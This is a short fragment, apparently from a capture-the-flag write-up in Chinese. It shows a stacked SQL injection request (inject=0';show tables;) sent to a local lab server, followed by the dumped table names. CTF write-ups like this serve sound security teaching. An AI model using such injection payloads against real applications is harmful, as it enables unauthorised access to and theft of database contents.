 127.0.0.1:8302/?inject=0%27;show%20tables;
应用
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}